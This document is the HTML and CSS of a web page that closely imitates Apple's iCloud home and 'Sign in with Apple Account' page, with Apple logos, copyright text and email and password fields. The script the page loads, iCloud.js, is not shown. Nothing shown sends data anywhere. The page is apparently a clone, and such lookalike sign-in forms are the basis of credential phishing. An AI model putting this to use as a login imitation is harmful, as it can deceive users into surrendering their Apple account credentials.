

<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>iCloud</title>
    <link rel="stylesheet" href="style.css" />
  </head>
  <body>
    <header>
      <svg
        width="82"
        height="31"
        xmlns="http://www.w3.org/2000/svg"
        class="apple-icloud-logo dark"
        aria-hidden="true"
      >
        <g fill-rule="nonzero">
          <path
            d="M16.907 16.5h2.55V5.423h-2.55V16.5Zm1.28-12.832c.412 0 .763-.144 1.05-.43a1.41 1.41 0 0 0 .432-1.033c0-.407-.144-.753-.432-1.038a1.445 1.445 0 0 0-1.05-.426c-.407 0-.756.142-1.046.426-.291.285-.437.63-.437 1.038 0 .401.146.745.437 1.032.29.287.64.43 1.046.43v.001Zm9.915 13.156c1.14 0 2.157-.21 3.052-.631.864-.395 1.616-1 2.188-1.758.563-.752.908-1.624 1.037-2.619l.007-.091h-2.594l-.021.076a3.58 3.58 0 0 1-.713 1.465 3.35 3.35 0 0 1-1.258.943c-.5.219-1.065.328-1.695.328-.847 0-1.582-.22-2.204-.663-.623-.442-1.103-1.07-1.441-1.884-.338-.813-.507-1.776-.507-2.886v-.016c0-1.115.17-2.076.507-2.886.338-.81.817-1.434 1.439-1.875.62-.44 1.354-.66 2.199-.66.634 0 1.201.117 1.702.351.501.235.92.565 1.257.99.338.425.572.926.705 1.505l.026.105h2.59l-.004-.093c-.118-1.006-.46-1.895-1.028-2.668a5.886 5.886 0 0 0-2.204-1.819c-.901-.439-1.916-.658-3.044-.658-1.405 0-2.619.311-3.642.935-1.022.624-1.812 1.511-2.368 2.663-.556 1.152-.834 2.523-.834 4.113v.016c0 1.588.278 2.958.834 4.11.555 1.154 1.346 2.043 2.372 2.669 1.026.625 2.24.938 3.642.938Zm8.034-.324h2.55V1.24h-2.55V16.5Zm9.534.222c1.1 0 2.049-.231 2.846-.693.797-.461 1.413-1.122 1.846-1.982.434-.86.65-1.886.65-3.08v-.02c0-1.191-.218-2.216-.655-3.074a4.68 4.68 0 0 0-1.852-1.98c-.798-.46-1.744-.691-2.838-.691-1.086 0-2.03.23-2.829.694a4.69 4.69 0 0 0-1.855 1.981c-.438.859-.656 1.882-.656 3.07v.02c0 1.191.216 2.217.65 3.078.434.86 1.05 1.522 1.85 1.984.8.462 1.747.693 2.843.693Zm.004-2.066c-.572 0-1.063-.146-1.472-.436-.408-.291-.722-.711-.941-1.261-.219-.55-.329-1.213-.329-1.99v-.02c0-.776.11-1.438.33-1.985.22-.548.535-.967.944-1.259.408-.291.896-.437 1.461-.437.571 0 1.06.145 1.469.436.408.29.721.71.941 1.258.22.549.33 1.21.33 1.987v.02c0 .776-.11 1.438-.328 1.988-.218.55-.53.97-.936 1.262-.406.29-.896.437-1.469.437Zm10.596 2.066c.497.008.991-.071 1.46-.233.43-.156.798-.378 1.106-.668.309-.29.557-.639.73-1.026h.13V16.5h2.55V5.423h-2.55v6.444c0 .41-.055.782-.165 1.114a2.33 2.33 0 0 1-.485.853 2.153 2.153 0 0 1-.783.546 2.744 2.744 0 0 1-1.054.191c-.754 0-1.307-.216-1.657-.647-.35-.431-.526-1.063-.526-1.894V5.423h-2.55v7.166c0 .867.144 1.61.433 2.228.289.618.716 1.09 1.281 1.416.566.326 1.259.489 2.08.489Zm12.084-.024c.525 0 1.005-.08 1.441-.24a3.453 3.453 0 0 0 1.955-1.747h.13V16.5h2.55V1.24h-2.55v5.997h-.13a3.292 3.292 0 0 0-.802-1.073c-.338-.3-.727-.53-1.167-.694a4.093 4.093 0 0 0-1.433-.244c-.932 0-1.739.23-2.42.693-.681.463-1.207 1.122-1.579 1.978-.371.855-.557 1.873-.557 3.055v.016c0 1.175.186 2.19.559 3.049.372.858.9 1.52 1.585 1.984.684.464 1.49.697 2.418.697Zm.783-2.15c-.566 0-1.054-.145-1.466-.432-.412-.287-.728-.699-.95-1.235-.22-.536-.33-1.174-.33-1.913v-.016c0-.742.11-1.38.331-1.912.222-.533.539-.944.95-1.232.412-.288.9-.432 1.465-.432.56 0 1.046.146 1.46.436.413.29.735.703.964 1.237.228.534.343 1.169.343 1.906v.016c0 .732-.114 1.366-.34 1.902-.227.536-.548.95-.963 1.24-.415.29-.903.434-1.464.434v.001ZM8.856 3.158C9.35 2.56 9.7 1.745 9.7.92c0-.114-.01-.227-.03-.32-.805.03-1.774.536-2.351 1.217-.454.516-.877 1.341-.877 2.167 0 .123.02.247.031.288.052.01.134.021.217.021.721 0 1.629-.485 2.165-1.135h.001Zm.567 1.31c-1.207 0-2.186.733-2.815.733-.67 0-1.546-.691-2.598-.691C2.02 4.51 0 6.16 0 9.265c0 1.94.742 3.982 1.67 5.303.794 1.114 1.485 2.032 2.485 2.032.99 0 1.422-.66 2.65-.66 1.247 0 1.525.64 2.618.64 1.082 0 1.804-.991 2.484-1.971.763-1.124 1.083-2.218 1.093-2.27-.062-.02-2.134-.866-2.134-3.239 0-2.053 1.629-2.97 1.722-3.043-1.073-1.547-2.712-1.589-3.165-1.589Z"
            transform="translate(2.5 6.5)"
          ></path>
        </g>
      </svg>
    </header>

    <div class="icloud-content">
      <img
        src="iCloud_img/0e4e931e06552e87f2fdff2832e11bb9.png"
        alt="iCloud Logo"
      />
      <h1 class="h1-title">iCloud</h1>

      <div class="page-container">
        <button type="button" class="sign-in-btn">Sign In</button>
        <h2 class="h2-title">
          The best place for all your photos, files, notes, mail, and more.
        </h2>

        <div class="page-title-container">
          <div class="page-title">
            <img
              src="iCloud_img/5f2eb96708c817d4da8f26e75916a38f.png"
              alt="iPhone Web Access"
            />
            <h2>Easily access apps and data from your iPhone on the web</h2>
            <p>
              iCloud is essential for keeping personal information from your
              devices safe, up to date, and available wherever you are. At
              iCloud.com, you can access your photos, files, and more from any
              web browser. Changes you make will sync to your iPhone and other
              devices, so you’re always up to date.
            </p>
          </div>

          <div class="page-title">
            <img
              src="iCloud_img/7cb9ecdad2b384754de394732519f658.png"
              alt="iCloud+"
            />
            <h2>
              More storage, plus features to protect your privacy and connect
              with friends
            </h2>
            <p>
              Upgrade to iCloud+ to get more storage, plan events with Apple
              Invites, and have peace of mind with privacy features like iCloud
              Private Relay, Hide My Email, and HomeKit Secure Video. You can
              even share your subscription with your family. Learn more at
              <a href="https://apple.com/icloud" target="_blank"
                >apple.com/icloud</a
              >.
            </p>
          </div>
        </div>
      </div>
    </div>

    <div class="login-content">
      <div class="widget">
        <svg
          viewBox="0 0 160 160"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          class="icon"
          draggable="false"
          aria-hidden="true"
        >
          <defs>
            <linearGradient
              x1="100%"
              y1="100%"
              x2="50%"
              y2="50%"
              id="f2f15fa97739d6b8762a5540d983611bb"
            >
              <stop stop-color="#8700FF" offset="0%"></stop>
              <stop stop-color="#EE00E1" stop-opacity="0" offset="100%"></stop>
            </linearGradient>
            <linearGradient
              x1="0%"
              y1="100%"
              x2="50%"
              y2="50%"
              id="f2f15fa97739d6b8762a5540d983611bc"
            >
              <stop stop-color="#E00" offset="0%"></stop>
              <stop stop-color="#EE00E1" stop-opacity="0" offset="100%"></stop>
            </linearGradient>
            <linearGradient
              x1="100%"
              y1="0%"
              x2="50%"
              y2="50%"
              id="f2f15fa97739d6b8762a5540d983611bd"
            >
              <stop stop-color="#00B1EE" offset="0%"></stop>
              <stop stop-color="#00B1EE" stop-opacity="0" offset="100%"></stop>
            </linearGradient>
            <linearGradient
              x1="-17.876%"
              y1="21.021%"
              x2="48.935%"
              y2="50%"
              id="f2f15fa97739d6b8762a5540d983611be"
            >
              <stop stop-color="#FFA456" offset="0%"></stop>
              <stop stop-color="#FFA456" stop-opacity="0" offset="100%"></stop>
            </linearGradient>
            <path
              d="M89.905 152.381a3.81 3.81 0 110 7.619 3.81 3.81 0 010-7.619zm-23.737 2.79a3.81 3.81 0 117.36 1.973 3.81 3.81 0 01-7.36-1.972zm46.799-5.126a3.81 3.81 0 11-7.36 1.972 3.81 3.81 0 017.36-1.972zm-60.58-2.409a3.81 3.81 0 11-3.81 6.598 3.81 3.81 0 013.81-6.598zm28.777-4.373a3.302 3.302 0 11-.804 6.554 3.302 3.302 0 01.804-6.554zm-16.684-1.899a3.338 3.338 0 11-2.5 6.19 3.338 3.338 0 012.5-6.19zm36.901 2.383a3.338 3.338 0 11-6.61.93 3.338 3.338 0 016.61-.93zm28.591-4.621a3.81 3.81 0 11-6.598 3.81 3.81 3.81 0 016.598-3.81zm-94.15-.941a3.81 3.81 0 11-5.387 5.387 3.81 3.81 0 015.388-5.387zm52.547-.486a3.023 3.023 0 110 6.047 3.023 3.023 0 010-6.047zm-15.136.077a3.023 3.023 0 11-1.565 5.841 3.023 3.023 0 011.565-5.84zm-24.278-2.592a3.338 3.338 0 11-4.017 5.331 3.338 3.338 0 014.017-5.331zm68.381.883a3.338 3.338 0 11-6.145 2.609 3.338 3.338 0 016.145-2.609zm-10.664-.222a3.023 3.023 0 11-5.841 1.565 3.023 3.023 0 015.84-1.565zm-48.079-1.912a3.023 3.023 0 11-3.023 5.237 3.023 3.023 0 013.023-5.237zm22.334-3.47a2.62 2.62 0 11-.639 5.201 2.62 2.62 0 01.639-5.202zm-13.241-1.507a2.65 2.65 0 11-1.985 4.912 2.65 2.65 0 011.985-4.912zm29.286 1.891a2.65 2.65 0 11-5.246.737 2.65 2.65 0 015.246-.737zm23.196-3.668a3.023 3.023 0 11-5.236 3.024 3.023 3.023 0 015.236-3.024zm-74.721-.747a3.023 3.023 0 11-4.276 4.276 3.023 3.023 0 014.276-4.276zm98.125-2.255a3.81 3.81 0 11-5.387 5.388 3.81 3.81 0 015.387-5.388zM35.56 125.196a3.338 3.338 0 11-5.26 4.11 3.338 3.338 0 015.26-4.11zm-13.29-.428a3.81 3.81 0 11-6.599 3.81 3.81 3.81 0 016.599-3.81zm108.491-.249a3.338 3.338 0 11-5.26 4.11 3.338 3.338 0 015.26-4.11zm-75.396-.468a2.65 2.65 0 11-3.188 4.231 2.65 2.65 0 013.188-4.231zm54.271.7a2.65 2.65 0 11-4.877 2.071 2.65 2.65 0 014.877-2.07zm21.327-9.436a3.023 3.023 0 11-4.276 4.276 3.023 3.023 0 014.276-4.276zm-86.23.808a2.65 2.65 0 11-4.175 3.262 2.65 2.65 0 014.175-3.262zm-10.043-.339a3.023 3.023 0 11-5.236 3.024 3.023 3.023 0 015.236-3.024zm85.6-.197a2.65 2.65 0 11-4.175 3.262 2.65 2.65 0 014.175-3.262zm-95.085-3.507a3.338 3.338 0 11-6.145 2.609 3.338 3.338 0 016.145-2.609zm115.534-2.19a3.338 3.338 0 11-4.018 5.332 3.338 3.338 0 014.018-5.331zm12.102-3.672a3.81 3.81 0 11-3.81 6.599 3.81 3.81 0 013.81-6.599zM12.65 108.301a3.81 3.81 0 11-7.36 1.972 3.81 3.81 0 017.36-1.972zm23.865-2.586a2.65 2.65 0 11-4.877 2.07 2.65 2.65 0 014.877-2.07zm91.693-1.738a2.65 2.65 0 11-3.188 4.231 2.65 2.65 0 013.188-4.231zm10.11-2.915a3.023 3.023 0 11-3.023 5.237 3.023 3.023 0 013.023-5.237zm-111.262 1.653a3.023 3.023 0 11-5.841 1.565 3.023 3.023 0 015.84-1.565zm-8.458-5.983a3.338 3.338 0 11-6.611.93 3.338 3.338 0 016.61-.93zm127.992-3.554a3.338 3.338 0 11-2.5 6.19 3.338 3.338 0 012.5-6.19zm-115.319.356a2.65 2.65 0 11-5.246.737 2.65 2.65 0 015.246-.737zm101.581-2.821a2.65 2.65 0 11-1.984 4.912 2.65 2.65 0 011.984-4.912zm19.627-1.547a3.81 3.81 0 117.36 1.972 3.81 3.81 0 01-7.36-1.972zM3.81 86.096a3.81 3.81 0 110 7.618 3.81 3.81 0 010-7.619zm137.923-.705a3.023 3.023 0 11-1.565 5.84 3.023 3.023 0 011.565-5.84zm-121.694-.3a3.023 3.023 0 110 6.047 3.023 3.023 0 010-6.047zm-6.938-8.368a3.302 3.302 0 11-.805 6.554 3.302 3.302 0 01.805-6.554zm13.807.93a2.62 2.62 0 11-.638 5.202 2.62 2.62 0 01.638-5.202zm120.796-1.946a3.302 3.302 0 11-.805 6.554 3.302 3.302 0 01.805-6.554zm-13.968 1.14a2.62 2.62 0 11-.638 5.201 2.62 2.62 0 01.638-5.201zm7.24-7.477a3.023 3.023 0 110 6.046 3.023 3.023 0 010-6.046zm-120.128-.094a3.023 3.023 0 11-1.565 5.841 3.023 3.023 0 011.565-5.84zm135.342-2.99a3.81 3.81 0 110 7.619 3.81 3.81 0 010-7.62zM.162 68.862a3.81 3.81 0 117.36 1.972 3.81 3.81 0 01-7.36-1.972zm29.28-5.072a2.65 2.65 0 11-1.984 4.913 2.65 2.65 0 011.985-4.913zm104.844 1.355a2.65 2.65 0 11-5.247.737 2.65 2.65 0 015.247-.737zm-117.992-5.89a3.338 3.338 0 11-2.5 6.19 3.338 3.338 0 012.5-6.19zm132.102 1.708a3.338 3.338 0 11-6.61.929 3.338 3.338 0 016.61-.93zm-8.594-4.735a3.023 3.023 0 11-5.84 1.565 3.023 3.023 0 015.84-1.565zm-114.08-2.019a3.023 3.023 0 11-3.024 5.237 3.023 3.023 0 013.024-5.237zm9.569-3.001a2.65 2.65 0 11-3.189 4.23 2.65 2.65 0 013.189-4.23zm93.381.423a2.65 2.65 0 11-4.877 2.07 2.65 2.65 0 014.877-2.07zm26.039-1.904a3.81 3.81 0 11-7.36 1.972 3.81 3.81 0 017.36-1.972zM10.969 47.183a3.81 3.81 0 11-3.809 6.599 3.81 3.81 0 013.81-6.599zm12.693-3.781a3.338 3.338 0 11-4.017 5.331 3.338 3.338 0 014.017-5.331zm117.661.533a3.338 3.338 0 11-6.145 2.608 3.338 3.338 0 016.145-2.608zm-9.76-2.235a3.023 3.023 0 11-5.237 3.024 3.023 3.023 0 015.237-3.024zm-97.233-.783a3.023 3.023 0 11-4.276 4.276 3.023 3.023 0 014.276-4.276zm9.866-.35a2.65 2.65 0 11-4.175 3.262 2.65 2.65 0 014.175-3.262zm75.556-.537a2.65 2.65 0 11-4.175 3.262 2.65 2.65 0 014.175-3.262zm24.578-8.608a3.81 3.81 0 11-6.599 3.81 3.81 3.81 0 016.599-3.81zm-122.515-.987a3.81 3.81 0 11-5.387 5.388 3.81 3.81 0 015.387-5.388zm33.736 2.159a2.65 2.65 0 11-4.877 2.07 2.65 2.65 0 014.877-2.07zm52.583-1.46a2.65 2.65 0 11-3.189 4.231 2.65 2.65 0 013.189-4.231zm-73.251-1.14a3.338 3.338 0 11-5.26 4.11 3.338 3.338 0 015.26-4.11zm84.962-.194a3.023 3.023 0 11-4.276 4.276 3.023 3.023 0 014.276-4.276zm-73.76.505a3.023 3.023 0 11-5.238 3.024 3.023 3.023 0 015.237-3.024zm83.999-.987a3.338 3.338 0 11-5.26 4.11 3.338 3.338 0 015.26-4.11zm-61.5-1.487a2.65 2.65 0 11-5.247.738 2.65 2.65 0 015.247-.738zm26.024-2.284a2.65 2.65 0 11-1.984 4.913 2.65 2.65 0 011.984-4.913zm-14.487-1.912a2.62 2.62 0 11-.639 5.201 2.62 2.62 0 01.639-5.201zm25.325-2.297a3.023 3.023 0 11-3.023 5.237 3.023 3.023 0 013.023-5.237zm-45.261 1.76a3.023 3.023 0 11-5.841 1.565 3.023 3.023 0 015.84-1.565zm-10.994-3.15a3.338 3.338 0 11-6.145 2.609 3.338 3.338 0 016.145-2.609zm66.254-1.84a3.338 3.338 0 11-4.018 5.332 3.338 3.338 0 014.018-5.331zm14.12-1.68a3.81 3.81 0 11-5.388 5.387 3.81 3.81 0 015.388-5.387zm-40.217.463a3.023 3.023 0 11-1.565 5.84 3.023 3.023 0 011.565-5.84zm-16.701-.13a3.023 3.023 0 110 6.048 3.023 3.023 0 010-6.047zm-36.02.304a3.81 3.81 0 11-6.6 3.81 3.81 3.81 0 016.6-3.81zm28.985-3.118a3.338 3.338 0 11-6.611.93 3.338 3.338 0 016.61-.93zm32.79-2.877a3.338 3.338 0 11-2.5 6.19 3.338 3.338 0 012.5-6.19zM80.149 8.66a3.302 3.302 0 11-.804 6.553 3.302 3.302 0 01.804-6.553zm31.274-2.894a3.81 3.81 0 11-3.81 6.598 3.81 3.81 0 013.81-6.598zm-57.03 2.217a3.81 3.81 0 11-7.359 1.972 3.81 3.81 0 017.36-1.972zM91.139.163a3.81 3.81 0 11-1.972 7.359 3.81 3.81 0 011.972-7.36zM70.095 0a3.81 3.81 0 110 7.619 3.81 3.81 0 010-7.619z"
              id="f2f15fa97739d6b8762a5540d983611ba"
            ></path>
          </defs>
          <use
            fill="#FFF"
            xlink:href="#f2f15fa97739d6b8762a5540d983611ba"
          ></use>
          <use
            fill="url(#f2f15fa97739d6b8762a5540d983611bb)"
            xlink:href="#f2f15fa97739d6b8762a5540d983611ba"
          ></use>
          <use
            fill="url(#f2f15fa97739d6b8762a5540d983611bc)"
            xlink:href="#f2f15fa97739d6b8762a5540d983611ba"
          ></use>
          <use
            fill="url(#f2f15fa97739d6b8762a5540d983611bd)"
            xlink:href="#f2f15fa97739d6b8762a5540d983611ba"
          ></use>
          <use
            fill="url(#f2f15fa97739d6b8762a5540d983611be)"
            xlink:href="#f2f15fa97739d6b8762a5540d983611ba"
          ></use>
          <path
            fill="var(--theme-color-systemBlack)"
            d="M80.38 68.181c1.66 0 3.75-1.091 4.999-2.565 1.137-1.346 1.94-3.183 1.94-5.039 0-.255-.02-.51-.057-.71-1.865.073-4.103 1.201-5.427 2.73-1.063 1.164-2.033 3.02-2.033 4.875 0 .29.056.564.075.655.112.018.298.054.503.054zm-5.724 27.713c2.248 0 3.243-1.474 6.044-1.474 2.838 0 3.483 1.438 5.97 1.438 2.47 0 4.11-2.239 5.677-4.44 1.732-2.53 2.469-4.987 2.487-5.115-.147-.036-4.865-1.947-4.865-7.28 0-4.622 3.704-6.697 3.926-6.86-2.451-3.477-6.192-3.586-7.224-3.586-2.746 0-4.994 1.656-6.431 1.656-1.53 0-3.52-1.547-5.916-1.547-4.551 0-9.158 3.713-9.158 10.701 0 4.368 1.695 8.973 3.814 11.94 1.806 2.51 3.39 4.567 5.676 4.567z"
          ></path>
        </svg>
        <h1>Sign in with Apple Account</h1>
        <input placeholder="Email or Phone Number" id="email" /><br/ >
        <input placeholder="Enter your password" id="password" />
        <div id="error-message"></div>
        <button type="button" class="send">login</button>
        <form>
          <label style="display: flex; align-items: center; gap: 10px">
            <input type="checkbox" name="rememberMe" />
            Keep to signed in
          </label>
        </form>

        <a href="#" class="forgot-password">Forgot password? ↗</a><br />
        <a href="#">Create Apple Account</a>
      </div>
    </div>

    <div class="footer">
      <div>
        <a href="https://www.apple.com/support/systemstatus/" target="_blank"
          >System Status</a
        >
        |
        <a href="https://www.apple.com/legal/privacy/" target="_blank"
          >Privacy Policy</a
        >
        |
        <a
          href="https://www.apple.com/legal/internet-services/icloud/"
          target="_blank"
          >Terms & Conditions</a
        >
      </div>
      <div>Copyright © 2025 Apple Inc. All rights reserved.</div>
    </div>
  </body>
  <script src="iCloud.js"></script>
</html>
</file>
<file: style.css>
body {
    margin: 0;
    background-color: rgb(28, 28, 30);;
    color: white;
    font-family: system-ui, Helvetica Neue, sans-serif;
}

header {
    display: flex;
    align-items: center;
    position: sticky;
    top: 0;
    width: 100%;
    background-color: rgba(28, 28, 30, 0.8);
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    padding: 10px 16px;
}

header svg path {
    fill: white;
}

.header-title {
    font-size: 20px;
    font-weight: 500;
    margin-left: 12px;
}

.icloud-content {
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 40px 20px;
    text-align: center;
}

.h1-title {
    font-size: 140px;
    font-weight: 600;
    margin-top: 20px;
    margin-bottom: 10px;
}

.page-container {
    margin-top: 30px;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.sign-in-btn {
    background-color: white;
    color: black;
    border: none;
    font-weight: 600;
    padding: 10px 30px;
    border-radius: 50px;
    cursor: pointer;
    font-size: 16px;
    width: 146px;
    height: 44px;
    transition: background-color 0.3s;
}

.sign-in-btn:hover {
    background-color: #ddd;
}

.h2-title {
    font-size: 40px;
    width: 50%;
    margin-top: 50px;
}

.page-title-container {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    gap: 40px;
    margin-top: 40px;
}

.page-title {
    background-color: rgba(28, 28, 30, 0.8);
    border-radius: 11px;
    padding: 40px;
    box-shadow: 0 11px 34px rgba(0, 0, 0, 0.65);
    text-align: left;
    width: 650px;
    box-sizing: border-box;
}

.page-title img {
    width: 400px;
    height: 250px;
    width: auto;
    display: block;
    margin: 0 auto;
    max-width: none;
}

.page-title h2 {
    font-size: 28px;
    font-weight: 600;
    height: 100px;
}

.page-title p {
    font-size: 17px;
    font-weight: 400;
    height: 100px;
}

a {
    color: rgb(65, 143, 231);
    text-decoration: none;
}

a:hover {
    text-decoration: underline;
}

.footer {
    background-color: rgb(39, 39, 41);
    color: #9e9e9f;
    font-size: 13px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    padding: 30px 20px;
    border-top: 1px solid #3a3a3c;
}

.footer a {
    color: #9e9e9f;
    margin: 0 10px;
    text-decoration: none;
}

.footer a:hover {
    text-decoration: underline;
}

.footer div {
    margin: 5px 0;
}

.login-content {
    display: none;
    flex-direction: column;
    align-items: center;
    height: 100vh;
}

.login-content a {
    box-sizing: border-box;
    color: rgb(41, 151, 255);
    cursor: pointer;
    flex-direction: column;
    font-size: 14px;
}

.widget svg {
    width: 160px;
    height: 160px;
    height: auto;
}

.widget {
    background-color: rgba(28, 28, 30, 0.8);
    border-radius: 30px;
    padding: 40px;
    box-shadow: 0 11px 34px rgba(0, 0, 0, 0.65);
    text-align: center;
    width: 650px;
    height: auto;
    box-sizing: border-box;
    margin: 50px 0px 50px 0px;
}

.widget input {
    color: white;
    width: 480px;
    height: 55px;
    padding: 0px 15px;
    border-radius: 12px;
    border: 2px solid rgb(99, 99, 104);
    background-color: rgb(35, 35, 37);
    font-size: 16px;
    margin-bottom: 20px;
}

.widget input[type="checkbox"] {
    margin: 0;
    padding: 0;
    border: none;
    width: 18px;
    height: 18px;
    border: 2px solid #999;
    border-radius: 4px;
    cursor: pointer;
}

.widget form {
    display: flex;
    justify-content: center;
    margin-bottom: 20px;
}

.send {
    background-color: #0071e3;
    color: white;              
    border: none; 
    padding: 10px 20px;        
    text-align: center;        
    font-size: 16px;      
    font-weight: bold;       
    cursor: pointer;         
    border-radius: 50px;      
    transition: all 0.3s ease;
    margin-top: 20px;
    margin-bottom: 60px;
}
    
.send:hover {
    background-color: #005bb5; ;    
}
</file>
